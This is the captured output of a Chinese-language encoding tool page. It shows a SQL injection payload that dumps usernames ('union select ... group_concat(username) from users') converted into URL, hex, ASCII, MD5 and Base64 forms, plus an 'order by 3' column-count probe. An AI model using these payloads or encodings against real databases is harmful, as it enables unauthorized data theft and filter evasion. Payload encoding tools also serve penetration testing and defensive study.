 转换工具 by zj1244[小葵]
要转的:
') union select 1,2,group_concat(username)from users#
给我转!
URL格式:
%27%29%20%75%6E%69%6F%6E%20%73%65%6C%65%63%74%20%31%2C%32%2C%67%72%6F
%75%70%5F%63%6F%6E%63%61%74%28%75%73%65%72%6E%61%6D%65%29%66%72%6F%6D
%20%75%73%65%72%73%23
还原
SQL_En:
0x27002900200075006E0069006F006E002000730065006C00650063007400200031002C00320
02C00670072006F00750070005F0063006F006E00630061007400280075007300650072006E00
61006D0065002900660072006F006D002000750073006500720073002300
还原
Hex:
0x272920756E696F6E2073656C65637420312C322C67726F75705F636F6E63617428757365726
E616D652966726F6D20757365727323
还原
Asc:
39 41 32 117 110 105 111 110 32 115 101 108 101 99 116 32 49 44 50 44 103 114
单个还原
MD5_32:
7CD99BE418232D7619D2A30ABC064EEB
MD5_16:
18232D7619D2A30A
Base64:
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUpZnJvbSB1c2VycyM=
解密
Base64
解密Base64:
') order by 3#